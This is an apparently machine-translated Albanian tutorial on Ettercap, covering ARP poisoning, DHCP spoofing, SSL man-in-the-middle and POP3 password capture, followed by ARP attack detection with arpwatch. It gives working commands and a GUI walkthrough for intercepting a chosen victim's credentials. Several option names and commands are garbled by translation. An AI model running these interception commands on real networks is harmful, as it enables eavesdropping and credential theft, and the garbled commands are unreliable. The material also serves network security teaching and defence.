Udhëzimet për Ettercap: sulmi njeri në mes (MitM), përgjimi i fjalëkalimit, anashkalimi i HSTS, zëvendësimi i të dhënave në fluturim, përdorimi i filtrave dhe shtojcave të personalizuara, fiksimi i BeEF, infeksioni i pasme. Udhëzimet Ettercap: Sulmi Man-in-the-Middle (

ettercap NG-0.7.3— Një filtër nuhatës/përmbajtje me shumë qëllime për njeriun në sulmet e mesme

Opsionet e nuhatjes:

I UNIFIKUAR— nuhat të gjitha paketat që kalojnë në kabllo. (ip_forwarding në kernel është gjithmonë i çaktivizuar dhe përcjellja bëhet me ettercap)

NB përdorni ettercap në portat VETËM me MODELI JOFENSIVE. mos harroni të ri-aktivizoni ip_forwarding!!

URA, ai përdor dy ndërfaqe rrjeti dhe përcjell trafikun nga njëra te tjetra ndërsa kryen nuhatjen dhe filtrimin e përmbajtjes.

NB Mos e përdorni në porta !!!

ettercap [OPTIONS] [OBJEKTI 1] [OBJEKTI 2]

OBJEKTIështë në formë MAC/IP/Portet

p.sh. "//80" do të thotë CDO adresë mac, NDONJE ip dhe VETËM portin 80

NB anuloni përputhjen e TARGET duke shtuar opsionin -R

Opsionet

-M, --mitmShembull: -M icmp:00:11:22:33:44:55/10.0.0.1 (do të ridrejtojë të gjitha lidhjet që kalojnë përmes asaj porte.)

dhcp(ip_pool/netmask/dns) Ky sulm zbaton mashtrimin DHCP. Ai pretendon të jetë një server DHCP dhe përpiqet të fitojë kushtin e garës me atë real për të detyruar klientin të pranojë përgjigjen e sulmuesit.M dhcp:192.168.0.30,35,50-60/255.255.255.0/192.168.0.1 (përgjigju ofertës dhe kërkesës së DHCP.)

M dhcp:/255.255.255.0/192.168.0.1 (përgjigjuni vetëm kërkesës DHCP. (mos ofroni adresë IP, por ndryshoni vetëm informacionin e ruterit të kërkesës/ack dhcp)

NB Ju duhet të specifikoni një grup ip të adresave FALAS për t'u përdorur.!!!

port(,) Ky sulm zbaton Port Stealing. Kjo teknikë është e dobishme për të nuhatur në një mjedis të ndërruar kur helmimi me ARP nuk është efektiv. -o, --vetëm-mitm(një tjetër nuhatës për të nuhatur trafikun) -f, --pcapfilterettercap -T -s 'lq' do të printojë listën e hosteve dhe do të dalë

ettercap -T -s ' s(300)olqq' do të mbledhë informacionet për 5 minuta, do të printojë

lista e profileve lokale dhe dalja

-C, --kurse -G, --gtk -D, -- daemonizoj OPCIONE TË PËRGJITHSHME -i, - fytyra-u, --jo fyese( përgjegjësia e përcjelljes së IP-së i lihet kernelit. ) NB është e dobishme nëse doni të ekzekutoni shumë raste të ettercap. NB nuk do të jetë në gjendje të modifikojë paketat në fluturim NB e dobishme nëse dëshironi të ekzekutoni ettercap në portë, -j

N:T:KEY. Ku N është gjatësia e bitit të tastit wep (64, 128 ose 256), T është lloji i vargut ('s' për vargun dhe 'p' për frazën kalimtare).

shembull:

--wep-key 128:p:sekret --wep-key 128:s:ettercapwep0, —wep-key '64:s:\x01\x02\x03\x04\x05'

-U

-- përditësoj Shembuj ettercap -Tp Përdorni ndërfaqen e konsolës dhe mos e vendosni ndërfaqen në modalitetin promisc. Do të shihni vetëm trafikun tuaj. ettercap -Tzq Do të ngarkojë listën e hosteve nga /tmp/viktims dhe do të kryejë një sulm helmues ARP kundër dy objektivave. Lista do të bashkohet me objektivin dhe lista që rezulton përdoret për helmimin me ARP. ettercap -T -M arp // // Kryeni sulmin helmues ARP kundër të gjithë hosteve në LAN. KUJDES!! ettercap -T -M arp: largësi /192.168.1.1/ /192.168.1.2-10/ Kryeni helmimin me ARP kundër portës dhe hostit në lan midis orës 2 dhe 10. Opsioni "në distancë" nevojitet për të qenë në gjendje të nuhas trafikun në distancë që hostet bëjnë përmes portës. ettercap -Tzq //110 Ndah vetëm protokollin pop3 nga çdo host. ettercap -Tzq /10.0.0.1/21,22,23 Sniff lidhjet telnet, ftp dhe ssh në 10.0.0.1. ettercap -P listë Printimelistën e të gjitha shtojcave të disponueshme

Sulmi Ssl Mit

Për të rigjeneruar skedarin e certifikatës:

openssl genrsa -out etter.ssl.crt 1024

openssl req -new -key etter.ssl.crt -out tmp.csr

openssl x509 -req -ditë 1825 -në tmp.csr -signkey etter.ssl.crt -out tmp.new

mace tmp.re >> etter.ssl.crt

rm -f tmp.i ri tmp.csr

0) lidheni me rrjetin :)

1.1) cd /tmp

1) #ettercap -G [ --wep-key 128:p:secret]

2) Sniff -> nuhatje e unifikuar (NIC ath0)

3) Start->Start sniffing



4) Hosts -> Skano për hostet

5) Hosts -> Lista e hosteve

6) zgjidhni dhe shtoni në target1 dhe target2

7) Mitm -> helmim arp; gërhas lidhjen në distancë

8) Regjistrimi -> Regjistro të gjitha paketat dhe informacionet

9) Mitm -> Ndaloni sulmin mitm

10) Fillo -> Ndalo nuhatjen

ettercap zëvendëson certifikatën reale ssl me të sajën

Ky artikull do t'ju tregojë se si të përgjoni trafikun brenda rrjet lokal duke përdorur Ettercap. Përdorimi i sulmeve MITM për këtë (Man In E mesme sulmet – sulmet njeri në mes).

– mjeti i analizës së sigurisë me burim të hapur rrjetet kompjuterike. Qëllimi kryesor i të cilave është sulmet MITM (Man In The Middle sulmet). Ka aftësinë për të nuhatur lidhjet e drejtpërdrejta, duke filtruar përmbajtjen në fluturim, si dhe shumë të tjera mundësi interesante. Mbështet sulmet e protokollit aktiv dhe pasiv dhe përfshin një numër të madh funksionesh të analizës së rrjetit dhe hostit.

Më shumë informacion të detajuar, mund të gjendet në

Instalimi/Konfigurimi i Ettercap

Mund të shkarkoni dhe instaloni Ettercap nga burimi - . Si alternativë, mund të përdorni komandën e mëposhtme:

# apt-get instalo ettercap-gtk ettercap-common

Ne gjejmë këto rreshta në të dhe i çkomentojmë ato:

# nëse përdorni iptables: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" redir_command_off = "iptables -t nat -D PREROUTING - i %iface -p tcp --dport %port -j REDIRECT --te-port %rport"

# nëse përdorni iptables: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" |

Pasi të kenë përfunduar të gjitha operacionet e mësipërme, lëshoni Ettercap. Megjithatë, për disa njerëz, përfshirë mua, Ettercap nuk do të funksionojë. Gabime si " SEND L3 ERROR“. Për të parandaluar shfaqjen e gabimeve të tilla, përdorni komandën e mëposhtme:

# echo "1" > /proc/sys/net/ipv4/ip_forward # cat /proc/sys/net/ipv4/ip_forward 1

# echo "1" > /proc/sys/net/ipv4/ip_forward # cat /proc/sys/net/ipv4/ip_forward |

Tani gjithçka duhet të funksionojë mirë dhe nuk duhet të shfaqen gabime.

Helmimi me ARP

Është përshkruar më parë se çfarë është "" dhe pse është e nevojshme. Këtu do të përshkruhet gjithashtu se si ta zbatoni atë duke përdorur Ettercap.

Së pari, shikoni arkitekturën e rrjetit (shih figurën më poshtë) që do të përdoret. Kjo është e nevojshme në mënyrë që të keni një kuptim të mirë të asaj që vjen nga:

Nisni Ettercap:

Një dritare aplikacioni do të shfaqet para nesh, siç tregohet më poshtë:

Klikoni në butonin nuhas-> nuhatje e unifikuar. Pas kësaj, zgjidhni ndërfaqen që përdoret. Unë e kam këtë eth0:

Në menunë e sipërme shtypni butonat Pritësit–Skanoni për hostet:

Tani le të klikojmë përsëri Pritësit–Lista e hosteve. Do të shfaqet një dritare siç tregohet në figurën më poshtë:

Këtu duhet të zgjedhim qëllimet, d.m.th. zgjidhni një makinë që do të veprojë si një "viktimë" dhe një portë. Siç shihet nga arkitektura e rrjetit që ne përdorim, "viktima" është një makinë me Adresa IP = 192.168.1.3. Epo, si një portë Adresa IP = 192.168.1.1. Prandaj, zgjidhni 192.168.1.3 dhe shtypni butonin Shtoni në objektivin 1. Tani klikoni në 192.168.1.1 dhe shtypni butonin Shtoni në objektivin 2.

Klikoni OK. Gjithçka që mbetet është ta lëshojmë atë. Për ta bërë këtë, klikoni në butonin Filloni–Filloni të nuhasni.

Ka filluar nuhatja. Mbetet vetëm të presësh derisa përdoruesi të futë të dhënat e tij, për shembull nga llogaria e tij e postës.

Programi u konceptua si një analizues trafiku për LAN-et e ndërruara, por me kalimin e kohës u kthye në një mjet universal për përgjimin, analizimin dhe regjistrimin e paketave të rrjetit. Mund të funksionojë në rrjete me ndërprerës dhe shpërndarës dhe ka shumë veti të pazakonta. Në veçanti, ai mbështet analizën aktive dhe pasive të një numri të madh të protokollet e rrjetit, duke përfshirë ato që përdorin enkriptim. Ekzistojnë mjete për analizimin e topologjisë së rrjetit dhe identifikimin e sistemeve operative të instaluara.

Për të arritur qëllimet e tij, Ettercap përdor 5 metoda të ndryshme analiza: filtrimi IP dhe MAC, përgjimi ARP dhe dy lloje të kësaj të fundit - Smart-ARP dhe Public-ARP.

Në modalitetin e filtrimit IP, paketat kontrollohen që të përputhen me kombinimin e adresës IP/portit (dërguesi dhe marrësi). Në modalitetin e filtrimit MAC, kontrollohen adresat MAC të dërguesit dhe marrësit (kjo është e përshtatshme kur vendosni lidhje përmes një porte). Në modalitetin e rrëmbimit të ARP, një sulm "i padukshëm njeri në mes" kryhet në dy nyje të zgjedhura të rrjetit të ndërruar. Kjo arrihet duke korruptuar qëllimisht cache ARP të hosteve, duke bërë që trafiku të përcillet automatikisht. Mënyrat Smart-ARP dhe Public-ARP zbatohen në mënyrë të ngjashme, por qëllimi i tyre është të përgjojnë trafikun midis nyjes viktimë dhe të gjitha nyjeve të tjera. Në rastin e parë, specifikohet një listë e hosteve, në të dytën, programi dërgon paketa ARP të transmetuara.

Karakteristikat e programit:

- mund të modifikojë paketat kaluese (në të dy drejtimet);

- mund të analizojë lidhjet e protokolleve SSH1 dhe HTTPS (edhe nëse lidhja është krijuar përmes një serveri proxy);

- mund të lidhë module të jashtme;

- mund të deshifrojë emrat e përdoruesve dhe fjalëkalimet për një numër të madh të protokolleve të rrjetit (përfshirë Telnet, FTP, POP, SSH1, SMB, LDAP, NFS, IMAP4, VNC dhe shumë të tjerë);

- mund të shtojë dhe heqë paketa brenda një sesioni;

- mund të skanojë në mënyrë pasive rrjetin (pa dërguar paketa) dhe të shkatërrojë lidhjet.

Programi nuk kërkon konfigurim fillestar. Mund të vendosni të gjitha opsionet e nevojshme rreshti i komandës ose lidhni një skedar konfigurimi të jashtëm.

Kur niset, programi dërgon një kërkesë ARP për çdo adresë IP në rrjetin lokal. Lista e adresave të mundshme IP përcaktohet duke analizuar adresën dhe maskën e saj, dhe me marrjen e përgjigjeve ARP, krijohet një listë e hosteve që operojnë në rrjet. Duhet të keni kujdes nëse maska e rrjetit specifikon një rrjet të klasës B (255.255.0.0), pasi në këtë rast programi do të detyrohet të dërgojë 65025 kërkesa. Do të duhet shumë kohë për t'i përpunuar ato, dhe përveç kësaj, një aktivitet i tillë mund të zbulohet shpejt.

Programi mund të përdoret në dy mënyra: interaktive (grafike) dhe jo-ndërvepruese. Ndërfaqja grafike e programit bazohet në bibliotekën ncurses. Modaliteti jo-interaktiv është i dobishëm nëse programi thirret nga një skript për të mbledhur të dhëna në sfond.

Sintaksa për thirrjen e programit është:

# ettercap [ opsionet][IP-destinacioni:porti][IP-dërguesi:port][MAC marrës][Dërguesi MAC]

Opsionet për zgjedhjen e një metode analize:

-a, --arpsniff Përgjimi ARP

-s, -- nuhatje Filtrimi i IP-së

-m, --macsniff Filtrimi MAC

Opsionet për qëllime të përgjithshme:

-N, -- e thjeshtë- modaliteti jo-interaktiv.

-z, --i heshtur— Modaliteti "i heshtur" (pa kërkesa masive ARP në fillim).

-Oh, --pasive— grumbullimi pasiv i informacionit.

-b, --gjerim— përdorimi i kërkesave për ping të transmetimit në vend të kërkesave ARP.

-D, --vonesë<sekonda> — specifikon vonesën (në sekonda) ndërmjet dy përgjigjeve ARP.

-Z, --vonesa e stuhisë<mikrosekonda> — vendos vonesën (në mikrosekonda) ndërmjet kërkesave ARP gjatë "ndërhyrjes" fillestare në rrjet.

-S, --mashtrim<IP— adpec> — specifikon një adresë IP të rreme që përdoret gjatë skanimit të rrjetit.

-H, --pret<IP-aadresa1 [,IP-adpec2]. . .> — specifikon nyjet e skanuara në fillim.

-d, --nuk zgjidh- mos i konvertoni adresat IP në emrat e domeneve në fillimin.

-i, --fytyrë<ndërfaqe> — cakton ndërfaqen për skanim.

-n, --maskë rrjeti<maskë> — vendos një maskë që përcakton rrjetin për skanim.

-e, --etterconf<dosje> — specifikon skedarin e konfigurimit nga i cili lexohen opsionet e linjës së komandës.

-t, --lloj lidhjeje— detyron programin të kontrollojë nëse ka një ndërprerës në rrjet.

-j, --loadhosts<dosje> — specifikon skedarin nga i cili ngarkohet lista e nyjeve.

-k, --savehosts— ruajtja e listës së nyjeve në një skedar.

-v, --version- bën që programi të kontrollojë për një version të përditësuar të Ettercap.

-h, --ndihmë— prodhimi i ndihmës sintaksore.

Opsionet e modalitetit të heshtur:

-u, --udp— përgjoni vetëm paketat UDP.

-R, --mbrapsht— analiza e të gjitha lidhjeve përveç asaj të specifikuar në vijën e komandës.

-Oh, --pasive— modaliteti i skanimit pasiv.

-р, --plugin<modul> — nisja e një moduli të jashtëm shtesë.

-l, --listë— duke marrë një listë të të gjitha nyjeve të rrjetit lokal.

-C, --mbledh— marrja e një liste të të gjitha llogarive të hostit dhe fjalëkalimeve të specifikuara në vijën e komandës.

-f, --gjurmë gishtash<nyja> - analiza e tipit sistemi operativ për një nyje të caktuar.

-x,-hexview— shfaqni të dhënat në format heksadecimal.

-L, --logtofile— shkrimi i të dhënave në një skedar log.

-q, --qetë- ekzekutoni në sfond.

-w, --newcert- Krijimi i një skedari të ri certifikate për një sulm injorant njeri në mes në seancat HTTPS.

-F, --filtër<dosje> — ngarkimi i rregullave të filtrimit nga skedari i specifikuar.

-с, --kontrollo- bën që programi të kontrollojë nëse dikush tjetër po përpiqet të përgjojë trafikun e tij.

Kur telefononi një program pa opsione (më saktë, pa opsionin -N), ai funksionon në modalitetin interaktiv. Dritarja e programit është e ndarë në tre pjesë. Një diagram lidhjeje që tregon dy nyjet ndërvepruese shfaqet në krye (kjo pjesë e dritares fillimisht mund të jetë bosh). Pjesa e mesme e dritares përmban një listë të nyjeve që gjenden në rrjetin lokal. Më saktësisht, shfaqen dy lista identike nga të cilat mund të zgjidhni dy nyje për të krijuar një diagram lidhjeje. Për të zgjedhur një nyje në kolonën e majtë, lëvizni kursorin tek ajo dhe klikoni

Shfaqet pjesa e poshtme e dritares informacione shtesë rreth nyjeve të zgjedhura. Për një listë të komandave të disponueshme, klikoni

Pasi lidhja të jetë nën kontroll, mund të filloni të analizoni të dhënat. Lejohet të drejtojë të dhënat e përgjuara në një skedar, të ndërhyjë në seancë dhe të kryejë shumë detyra të tjera, duke përfshirë shkatërrimin e seancës.

Këtu janë një numër shembujsh që demonstrojnë veçoritë e nisjes së programit Ettercap. Në shembullin e parë, programi funksionon në mënyrë interaktive dhe mbledh të dhëna në mënyrë pasive.

Mashtrimi i ARP-së(ARP-Poisoning) është një teknikë sulmi në rrjet e përdorur kryesisht në Ethernet, por gjithashtu e mundur në rrjete të tjera duke përdorur protokollin ARP, bazuar në përdorimin e mangësive të protokollit ARP dhe duke lejuar përgjimin e trafikut midis nyjeve që ndodhen brenda të njëjtit transmetim. domain.

Artikulli përshkruan në detaje teknikën e sulmit Mashtrimi i ARP-së, duke përdorur shembullin e një sulmi të kryer duke përdorur programin ettercap; konsiderohen metoda për zbulimin dhe parandalimin e sulmeve ARP, të tilla si monitorimi i aktivitetit të ARP duke përdorur arpwatch, aplikimi i arnimeve speciale për t'i bërë sistemet imun, duke përdorur VLAN dhe PPPoE. Tregohet se si të zgjidhen problemet që lidhen drejtpërdrejt me protokollin ARP: kërkimi i kompjuterëve duke përdorur një adresë të njohur MAC dhe zbulimi i kompjuterëve të rinj në rrjet.

Protokolli ARP dhe sulmet duke e përdorur atë

Çfarë është ARP dhe pse është i nevojshëm?

Protokolli ARP është krijuar për të kthyer adresat IP në adresa MAC. Më shpesh po flasim për konvertim në adresat Ethernet, por ARP përdoret gjithashtu në rrjetet e teknologjive të tjera: Token Ring, FDDI dhe të tjera.

Algoritmi ARP

Protokolli mund të përdoret në rastet e mëposhtme:

- Pritësi A dëshiron të dërgojë një paketë IP nyja B, i vendosur në të njëjtin rrjet me të;

- Pritësi A dëshiron të dërgojë një paketë IP nyja B, i cili është me të në rrjete të ndryshme, dhe përdor shërbimet për këtë ruteri R.

Në cilindo nga këto raste nyja A Protokolli ARP do të përdoret, vetëm në rastin e parë për të përcaktuar adresën MAC nyja B, dhe në të dytën - për të përcaktuar adresën MAC ruteri R. Në rastin e fundit, paketa do të transferohet në ruter për transmetim të mëtejshëm.

Më poshtë, për thjeshtësi, shqyrtojmë rastin e parë, kur informacioni shkëmbehet midis nyjeve të vendosura drejtpërdrejt në të njëjtin rrjet. (Rasti kur paketa i drejtohet një hosti të vendosur pas ruterit ndryshon vetëm në atë që në paketat e transmetuara pas përfundimit të përkthimit ARP, përdoret adresa IP e marrësit, por adresa MAC e ruterit, jo e marrësit.)

Problemet e ARP-së

Protokolli ARP është plotësisht i pasigurt. Ai nuk ka asnjë mjet për të verifikuar vërtetësinë e paketave, qoftë kërkesave apo përgjigjeve. Situata bëhet edhe më komplekse kur mund të përdoret ARP pa pagesë.

ARP spontane- kjo është sjellja e ARP-së kur një përgjigje ARP dërgohet kur nuk ka nevojë të veçantë për këtë (nga këndvështrimi i marrësit). Një përgjigje spontane ARP është një paketë përgjigjeje ARP e dërguar pa kërkesë. Përdoret për të zbuluar konfliktet e adresave IP në një rrjet: sapo një stacion merr një adresë nëpërmjet DHCP ose një adresë caktohet manualisht, një përgjigje ARP falas dërgohet.

ARP spontan mund të jetë i dobishëm në rastet e mëposhtme:

- Përditësimi i tabelave ARP, veçanërisht në sistemet e grupimeve;

- Çelësat e informimit;

- Njoftim se ndërfaqja e rrjetit është aktivizuar.

Ndërsa ARP spontan është efektiv, ai është veçanërisht i pasigurt sepse mund të bindë një host të largët që adresa MAC e një sistemi në të njëjtin rrjet ka ndryshuar dhe të tregojë se cila adresë është tani në përdorim.

Mashtrimi i ARP-së

Përpara se të kryeni mashtrimin ARP në tabelën ARP të nyjeve A Dhe B ka hyrje me adresat IP dhe MAC të njëri-tjetrit. Informacioni shkëmbehet drejtpërdrejt midis nyjeve A dhe B. (shigjeta jeshile)

Gjatë mashtrimit të ARP-së kompjuter C, duke kryer sulmin, dërgon përgjigje ARP (pa marrë kërkesa):

- nyja A: me adresën IP të hostit B dhe adresën MAC të hostit C;

- nyja B: me adresën IP të hostit A dhe adresën MAC të hostit C.

Për shkak se kompjuterët mbështesin ARP falas, ata modifikojnë tabelat e tyre ARP dhe vendosin shënime aty ku në vend të adresave reale MAC të kompjuterëve A Dhe Bështë adresa MAC e kompjuterit C. (shigjeta të kuqe)

Pas përfundimit të sulmit kur kompjuteri A dëshiron të dërgojë një paketë në kompjuter B, ai gjen një hyrje në tabelën ARP (ajo korrespondon me kompjuterin C) dhe përcakton adresën MAC të marrësit prej saj. Një paketë e dërguar në këtë adresë MAC arrin në kompjuter C në vend të marrësit. Kompjuter C pastaj ia transmeton paketën kujtdo për të cilin është menduar me të vërtetë - d.m.th. kompjuter B. (shigjeta blu)

Mjetet për kryerjen e mashtrimit ARP

Aktualisht, ekzistojnë disa mjete për kryerjen e mashtrimit ARP, që funksionojnë si në Linux ashtu edhe në Windows OS.

Më të famshmit:

- Ettercap

- Kaini dhe Abeli

- dsniff

- arp-sk

Të gjitha programet e emërtuara shpërndahen lirisht.

Kryerja e mashtrimit ARP duke përdorur ettercap

[Shembull i kryerjes së një sulmi duke përdorur ettercap.] Le të shohim se si të kryejmë sulmin e mësipërm duke përdorur ettercap.

- Çfarë ndodh në makinën A.

- Çfarë ndodh në makinën B.

- Çfarë ndodh në makinën C.

Le të hedhim një vështrim më të afërt se si kryhet mashtrimi ARP. Ne do të përdorim programin ettercap si mjet, por mjete të tjera për kryerjen e punës së mashtrimit ARP në mënyrë të ngjashme.

- Makina A - host A - 192.168.15.201 - 00:04:75:75:46:B1

- Makina B - hostB - 192.168.15.254 - 00:0A:01:D4:D1:39

- Makina C - host C - 192.168.15.200 - 00:0A:01:D4:D1:E3

Kryen sulmin hostC kundër nyjeve hostA Dhe hostB.

Instaloni ettercap duke përdorur metodën e pranuar të sistemit:

hostC%# apt-get install ettercap

Kryeni një sulm kundër host A dhe hostB:

%# ettercap -T -M arp -L log /192.168.15.201/ /192.168.15.254/

Opsionet do të thotë:

- -T - përdor ndërfaqen e tekstit (konsolës);

- -M arp - përdorni modulin e mashtrimit ARP për të kryer një sulm;

- -L log - shkruani regjistrin e përgjimit në skedarët me emrin log.*;

Adresat IP të makinave kundër të cilave duhet të kryhet sulmi i mashtrimit ARP janë specifikuar si argumente.

Lëreni, për shembull, në këtë kohë nyjen A të aksesojë nyjen B duke përdorur protokollin POP3, një shembull klasik i një protokolli të pasigurt por shumë të zakonshëm - kontrolloni postën.

hostA %# nc 192.168.15.254 110

përdorues SHFRYTËZUES

+ OK

PASS fjalëkalimi

+ OK

LIST

+ OK

.

Të dhënat e transmetuara ndërmjet hostit të klientit A dhe serverit hostB kalojnë nëpër nyjen C. Shfaqet në ekran dhe shkruhet në skedarë. Pasi të përfundojë sulmi, duhet të shtypni q për të dalë nga ettercap. Programi dërgon paketa ARP për të rivendosur hyrjet e vjetra në cache ARP të nyjeve në mënyrë që ato të komunikojnë drejtpërdrejt me njëri-tjetrin. Dy skedarë duhet të shfaqen në drejtorinë aktuale, duke filluar me fjalën e specifikuar pas çelësit -L kur telefononi ettercap:

%# ls log.*

log.eci

log.ecp

Ju mund të shikoni përmbajtjen e tyre duke përdorur programin etterlog të përfshirë në paketën ettercap:

%# etterlog log.eci

etterlog NG-0.7.3 e drejta e autorit 2001-2004 ALoR & NaGA

Versioni i skedarit të regjistrit: NG-0.7.3

Data: e enjte 21 qershor 12:23:11 2007

Lloji: LOG_INFO

Gjurmët e gishtave të sistemit operativ 1698 tcp

7587 gjurmë gishtash të shitësit të mac

2183 shërbime të njohura

Adresa IP: 192.168.15.201

Adresa MAC: 00:04:75:75:46:B1

...

PRODHUESI: Sohoware

DISTANCË: 0

LLOJI: host LAN

GJURMA E GISHTIT:

SISTEMI OPERATIV: I PANJOHUR

PORTI: TCP 110 | pop-3

LLOGARIA: përdorues

/fjalëkalimi

(192.168.15.201)

==================================================

Siç mund ta shihni, fjalëkalimi u kap me sukses. Le të shohim se si ndryshon tabela ARP në hostA (nyja e sulmuar)

Para sulmit.

hostA%# arp -an

Gjatë sulmit.

hostA%# arp -an

? (192.168.15.254) në 00:0A:01:D4:D1:E3 në eth0

? (192.168.15.200) në 00:0A:01:D4:D1:E3 në eth0

Pas sulmit.

hostA%# arp -an

? (192.168.15.254) në 00:0A:01:D4:D1:39 në eth0

? (192.168.15.200) në 00:0A:01:D4:D1:E3 në eth0

Nëse shikoni se çfarë po ndodh në ndërfaqen eth0 të hostA (përmes së cilës kryhet sulmi), mund të shihni se sapo të fillojë sulmi, në ndërfaqe mbërrijnë paketat ARP, të cilat tregojnë se adresa MAC e makinës 192.168.15.254 ka ndryshuar. Pakot vijnë vazhdimisht. Kur sulmi përfundon, adresa MAC në paketë ndryshon papritur në një tjetër. Dhe pastaj ata ndalojnë së ardhuri fare.

%# tcpdump -i eth0 arp

08:34:20.231680 përgjigje arp 192.168.15.254 është-në 00:0a:01:d4:d1:e3 (oui E panjohur)

08:34:21.259637 përgjigje arp 192.168.15.254 është-në 00:0a:01:d4:d1:e3 (oui E panjohur)

08:34:22.287591 përgjigje arp 192.168.15.254 është-në 00:0a:01:d4:d1:e3 (oui E panjohur)

08:34:23.315522 përgjigje arp 192.168.15.254 është-në 00:0a:01:d4:d1:e3 (oui E panjohur)

08:34:32.463255 përgjigje arp 192.168.15.254 është në 00:0a:01:d4:d1:39 (oui E panjohur)

08:34:33.491040 përgjigje arp 192.168.15.254 është në 00:0a:01:d4:d1:39 (oui E panjohur)

08:34:34.514988 përgjigje arp 192.168.15.254 është në 00:0a:01:d4:d1:39 (oui E panjohur)

Kjo teknikë siguron që tabela ARP për viktimat do të rikthehet dhe askush nuk do ta vërejë sulmin.

Metodat e zbulimit

arpwatch

Programi arpwatch monitoron të gjithë aktivitetin ARP në ndërfaqet e specifikuara. Kur vëren anomali, të tilla si një ndryshim në adresën MAC gjatë mbajtjes së një adrese IP, ose anasjelltas, ai e raporton atë në syslog.

Instalimi dhe konfigurimi i arpwatch

Le të shohim procedurën e instalimit dhe konfigurimit për arpwatch duke përdorur një shembull. Sistemet Debian GNU/Linux. Instalimi i arpwatch kryhet në mënyrën tradicionale për shpërndarjen:

%# apt-get instalo arpwatch

0 i përmirësuar, 1 i sapo instaluar, 0 për t'u hequr dhe 0 i pa përmirësuar.

Duhet të merrni 124 kB arkiva.

Pas shpaketimit, do të përdoren 389 kB hapësirë shtesë në disk.

Merr:1 http://debian.ZLO.ZLO.ZLO etch/main arpwatch 2.1a13-2

Marrë 124 kB në 0 sekonda (177 kB/s)

Zgjedhja e arpwatch paketës së çzgjedhur më parë.

(Leximi i bazës së të dhënave ... 22406 skedarë dhe drejtori të instaluara aktualisht.)

Po shpaketohet arpwatch (nga .../arpwatch_2.1a13-2_i386.deb) ...

Konfigurimi i arpwatch (2.1a13-2) ...

Nisja e ekranit të monitorit të stacionit Ethernet/FDDI: (chown arpwatch /var/lib/arpwatch/arp.dat) arpwatch.

Pas instalimit të demonit, ai automatikisht do të fillojë të funksionojë. (Në sisteme të tjera mund të jetë e nevojshme të niset manualisht.)

%# ps aux | grep arpwatch

arpwatch 4810 0.5 0.4 3448 2360 ? S 08:36 0:00 /usr/sbin/arpwatch -u arpwatch -N -p

root 4827 0.0 0.1 2852 712 pts/6 R+ 08:36 0:00 grep arpwatch

Daemon nuk ka asnjë skedar konfigurimi. Konfigurimi i arpwatch përcaktohet tërësisht nga grupi i çelësave që i kalohen. Në Debian GNU/Linux, çelësat janë të specifikuar në skedarin e konfigurimit /etc/default/arpwatch (në FreeBSD - në skedarin /etc/rc.conf). Nëse keni nevojë të ndryshoni konfigurimin e arpwatch (në veçanti, ta bëni atë të dëgjojë ndërfaqe të tjera), duhet të modifikoni skedari i specifikuar:

%# vi /etc/default/arpwatch

%# cat /etc/default/arpwatch

# Opsione globale për arpwatch (8).

# Debian: mos raportoni bogons, mos përdorni PROMISC.

ARGS="-N -p"

# Debian: ekzekuto si përdorues "arpwatch". Zbraze këtë për të ekzekutuar si rrënjë.

RUNAS = "arpwatch"

Nëse konfigurimi është ndryshuar, demon duhet të riniset:

%# /etc/init.d/arpwatch rinis

Kur daemoni fillon, ai zbulon stacione të reja. Nuk kryhet asnjë veprim aktiv - vetëm duke dëgjuar trafikun ARP. Nyjet e zbuluara mbahen mend; arpwatch raporton se një nyje e re është zbuluar në syslog. Daemon gjithashtu raporton të gjitha anomalitë që zbulon në funksionimin e protokollit ARP në syslog:

# tail -f /var/log/daemon.log

Qershor 21 08:37:08 s_all@linux2 arpwatch: stacioni i ri 192.168.15.200 0:a:1:d4:d1:e3 eth0

21 qershor 08:37:08 s_all@linux2 arpwatch: stacioni i ri 192.168.15.201 0:4:75:75:46:b1 eth0

21 qershor 08:37:09 s_all@linux2 arpwatch: stacioni i ri 192.168.15.254 0:a:1:d4:d1:39 eth0

Qershor 21 08:37:09 s_all@linux2 arpwatch: ndryshoi adresën ethernet 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

21 qershor 08:37:11 s_all@linux2 arpwatch: mospërputhje ethernet 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

